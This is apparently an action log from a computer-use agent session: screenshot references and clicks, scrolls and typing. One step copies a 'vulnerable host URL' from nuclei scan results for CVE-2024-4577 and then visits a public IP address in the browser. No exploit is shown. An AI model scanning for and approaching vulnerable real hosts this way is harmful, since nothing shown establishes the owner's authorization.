
left_click_drag(440, 229, 510, 231)

left_click(470, 235)
triple_click(640, 237)

left_click(637, 260)
scroll(638, 245, "up", 3)

scroll(657, 245, "up", 3)
scroll(662, 256, "down", 6)
scroll(659, 316, "up", 10)

scroll(761, 253, "up", 5)

triple_click(807, 176)
scroll(784, 281, "down", 8)
scroll(768, 316, "down", 5)

double_click(622, 429)
double_click(800, 423)
scroll(772, 441, "down", 5)

scroll(763, 385, "down", 2)
scroll(602, 371, "up", 4)
scroll(603, 334, "up", 8)

scroll(602, 291, "up", 8)
- Return to the CVE-2024-4577 results and copy the vulnerable host URL from nuclei's output
left_click(587, 26)

mouse_move(393, 604)

left_click(753, 469)

mouse_move(436, 517)
left_mouse_down()
mouse_move(685, 514)
mouse_move(433, 513)
left_mouse_up()
left_click(459, 605)

left_click(800, 26)
left_click(520, 56)
type("https://45.40.99.5:443")

key("Return")

left_click(325, 511)
scroll(391, 455, "down", 2)
left_click(358, 534)
